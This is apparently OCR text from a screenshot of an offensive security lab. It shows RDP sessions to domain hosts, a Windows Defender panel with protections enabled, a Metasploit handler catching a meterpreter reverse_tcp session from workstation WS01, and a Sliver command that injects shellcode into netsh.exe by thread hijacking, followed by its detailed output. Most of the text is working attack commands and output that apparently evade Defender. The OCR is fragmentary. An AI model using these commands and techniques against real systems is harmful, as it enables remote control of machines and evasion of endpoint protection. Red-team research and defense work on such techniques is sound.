 RDP DC01 192.168.1.9
RDP DC02-CHILD 192.168.1.12
RDP WS01 192.168.1.13
Recycle
Share
ws01-se
ms01.e
Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Settings
Virus & threat protec
View and update Virus & threat protection
Defender Antivirus.
Real-time protection
Locates and stops malware from installing
can turn off this setting for a short time be
automatically.
On
Cloud-delivered
Provides increased an
protection data in the
submission turned on
On
Automatic samp
Send sample files to M
potential threats. We'
personal information.
On
Submit a sample manu
Tamper Protectio
Prevents others from
On
Id Name Payload Payload opts
-- ---- ------- ------------
1 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.1.10:9002
msf exploit(multi/handler) >
[*] Sending stage (262332 bytes) to 192.168.1.13
[*] Meterpreter session 3 opened (192.168.1.10:9002 -> 192.168.1.13:49768) at 2026-11-16 23:50:
09 +0800
msf exploit(multi/handler) >
[server] sliver (WS01) > injectconsole-dbg -path 'C:\Windows\System32\netsh.exe' -shellcode /tmp/stager.raw
-method:hijack (default)
[*] Successfully executed injectconsole-dbg
[*] Got output:
[*] method: hijack
[*] target: C:\Windows\System32\netsh.exe
[*] shellcode bytes: 551
[+] child PID: 3980
[+] marker at: 0x51dd335910
[+] scan elapsed ms: 0
[+] VirtualProtectEx ok, old=0x4
[*] local sc[0..8]: 48 31 c9 48 81 e9 c0 ff
[*] child sc[0..8]: 48 31 c9 48 81 e9 c0 ff
[*] verified bytes: 551
[*] mismatches: 0
[+] main TID: 2788
[+] old RIP: 0x7ffda482ce34
[+] hijacked, new RIP: 0x51dd335929
[*] child still running (payload did not terminate it)
netsh>
[server] sliver (WS01) >
2 3 4 5 Stopped msfconsole -q 93% 0% disabled 192.168.1.10/24 11:50 PM